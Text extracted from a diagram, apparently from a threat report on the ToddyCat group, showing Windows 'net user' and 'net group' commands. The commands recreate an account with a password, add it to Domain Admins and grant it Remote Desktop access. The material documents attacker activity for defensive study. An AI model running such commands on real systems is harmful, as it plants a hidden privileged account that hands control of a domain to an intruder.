 Active Directory
MS Exchange
Server
#> net user norshasa /del /do
#> net user norshasa P@ssw0rd123... /add /do
#> net user norshasa /active:yes
#> net group "Domain Admins" norshasa /add /do
#> net localgroup "Remote Desktop Users" norshasa /add /do
ToddyCat
Workstation A